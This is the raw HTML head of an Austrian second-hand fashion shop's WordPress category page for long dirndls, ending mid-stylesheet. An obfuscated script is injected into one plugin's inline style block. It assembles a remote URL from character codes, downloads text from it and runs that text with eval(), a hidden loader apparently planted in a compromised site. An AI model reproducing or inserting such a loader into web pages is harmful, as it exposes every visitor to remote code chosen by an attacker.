

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/
body_size: 27630
content:

<!DOCTYPE html>
<html class="html" lang="de" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRSH3JF');</script>
<!-- End Google Tag Manager -->
	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Langes Dirndl Archive - Luxuspuppe-Luxusmode aus zweiter Hand</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langes Dirndl Archive - Luxuspuppe-Luxusmode aus zweiter Hand" />
	<meta property="og:url" content="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/" />
	<meta property="og:site_name" content="Luxuspuppe-Luxusmode aus zweiter Hand" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shop-and-share.at/#website","url":"https://www.shop-and-share.at/","name":"Luxuspuppe-Luxusmode aus zweiter Hand","description":"Luxuspuppe Kleider leihen und verkaufen","potentialAction":[{"@type":"SearchAction","target":"https://www.shop-and-share.at/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/#webpage","url":"https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/","name":"Langes Dirndl Archive - Luxuspuppe-Luxusmode aus zweiter Hand","isPartOf":{"@id":"https://www.shop-and-share.at/#website"},"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Luxuspuppe-Luxusmode aus zweiter Hand &raquo; Feed" href="https://www.shop-and-share.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxuspuppe-Luxusmode aus zweiter Hand &raquo; Kommentar-Feed" href="https://www.shop-and-share.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxuspuppe-Luxusmode aus zweiter Hand &raquo; Kategorie-Feed für Langes Dirndl" href="https://www.shop-and-share.at/produkt-kategorie/langes-dirndl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shop-and-share.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mo_openid_admin_settings_style-css'  href='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_style.css?version=7.3.0&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mo_openid_admin_settings_phone_style-css'  href='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/css/phone.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css'  href='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css'  href='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css'  href='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_style_ass-css'  href='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_bootstrap-tour-standalone.css?version=5.1.4&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://www.shop-and-share.at/wp-content/plugins/woocommerce-ajax-filters/addons/deprecated_filters/widget.css?ver=1.5.0.2' type='text/css' media='all' />
<style id='berocket_aapf_widget-style-inline-css' type='text/css'>
var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.shop-and-share.at/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.shop-and-share.at/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.shop-and-share.at/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert-css'  href='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/css/sweetalert.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/css/chosen.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rental-style-two-css'  href='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/css/rental-style-two.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.datetimepicker-css'  href='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/css/jquery.datetimepicker.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='color-filters-css'  href='https://www.shop-and-share.at/wp-content/plugins/color-filters/assets/css/color-filters.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbs-style-css'  href='https://www.shop-and-share.at/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css'  href='https://www.shop-and-share.at/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css'  href='https://www.shop-and-share.at/wp-content/plugins/give/assets/dist/css/give.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://www.shop-and-share.at/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-325-css'  href='https://www.shop-and-share.at/wp-content/uploads/elementor/css/post-325.css?ver=1593426744' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-370-css'  href='https://www.shop-and-share.at/wp-content/uploads/elementor/css/post-370.css?ver=1593426744' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css'  href='https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.shop-and-share.at/wp-content/plugins/newsletter/style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://www.shop-and-share.at/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.84' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://www.shop-and-share.at/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.84' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://www.shop-and-share.at/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.84' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css'  href='//www.shop-and-share.at/wp-content/plugins/woocommerce-germanized/assets/css/layout.min.css?ver=3.1.9' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } p.woocommerce-shipping-destination { display: none; }
</style>
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.shop-and-share.at/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.20' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/js/jquery.cookie.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/miniorange-login-openid/includes/js/social_login.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/jquery.datetimepicker.full.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/sweetalert.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/chosen.jquery.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/date.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/jquery.flip.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BOOKING_DATA = {"all_data":{"pricing_type":"general_pricing","general_pricing":"","hourly_pricing":"","rental_availability":[],"attributes":[]},"block_dates":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/main-script.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BOOKING_DATA = {"all_data":{"pricing_type":"general_pricing","general_pricing":"","hourly_pricing":"","rental_availability":[],"attributes":[]},"block_dates":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/cost-handle.js?ver=1'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EWD_UWCF_Data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/color-filters/js/ewd-uwcf-js.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.shop-and-share.at\/wp-admin\/admin-ajax.php","checkout_nonce":"61b858bcf5","currency":"EUR","currency_sign":"\u20ac","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Bitte w\u00e4hle eine Zahlungsmethode.","bad_minimum":"Der Mindestspendenbetrag f\u00fcr dieses Formular ist","bad_maximum":"Der maximale individuelle Spendenbetrag f\u00fcr dieses Formular ist","general_loading":"Wird geladen...","purchase_loading":"Bitte warten...","number_decimals":"2","give_version":"2.6.3","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Bitte Zahlungsart ausw\u00e4hlen.","give_first":"Bitte gib deinen Vornamen ein.","give_email":"Bitte gib eine g\u00fcltige Email-Adresse ein.","give_user_login":"Ung\u00fcltige E-Mail-Adresse oder Benutzername","give_user_pass":"Gib ein Passwort ein","give_user_pass_confirm":"Gib die Passwort-Best\u00e4tigung ein.","give_agree_to_terms":"Du musst den Gesch\u00e4ftsbedingungen zustimmen."},"confirm_email_sent_message":"Bitte rufe deine E-Mails ab und klicke auf den Link, um auf deine vollst\u00e4ndige Spendenhistorie zuzugreifen.","ajax_vars":{"ajaxurl":"https:\/\/www.shop-and-share.at\/wp-admin\/admin-ajax.php","ajaxNonce":"23dccc8775","loading":"Wird geladen","select_option":"Bitte Option ausw\u00e4hlen","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"2d916e687eaefb2f266755ec3073a333","session_nonce_cookie_name":"wp-give_session_reset_nonce_2d916e687eaefb2f266755ec3073a333","session_cookie_name":"wp-give_session_2d916e687eaefb2f266755ec3073a333","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.shop-and-share.at\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/give/assets/dist/js/give.js?ver=2.6.3'></script>
<link rel='https://api.w.org/' href='https://www.shop-and-share.at/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shop-and-share.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.shop-and-share.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.2.5" />
<meta name="generator" content="Give v2.6.3" />
		<script>
		
			var newurl 	= 'https://www.shop-and-share.at/wp-admin/admin-ajax.php';
			
			var get_val = '';
			
		</script>
		
		<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			
		<link rel="icon" href="https://www.shop-and-share.at/wp-content/uploads/2018/09/cropped-fullsizeoutput_cf2-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.shop-and-share.at/wp-content/uploads/2018/09/cropped-fullsizeoutput_cf2-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.shop-and-share.at/wp-content/uploads/2018/09/cropped-fullsizeoutput_cf2-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.shop-and-share.at/wp-content/uploads/2018/09/cropped-fullsizeoutput_cf2-270x270.jpeg" />
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/';

                                woof_really_curr_tax = {term_id:257, taxonomy: "product_cat"};
                            </script>

                <script>

            var woof_ajaxurl = "https://www.shop-and-share.at/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"et_fb":""}';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.shop-and-share.at/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.shop-and-share.at/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_brand","pa_ewd_uwcf_colors","pa_ewd_uwcf_sizes","pa_gtin","pa_mpn","product_color","product_size","product_delivery_time","product_unit","product_price_label"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#69d9ea}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce 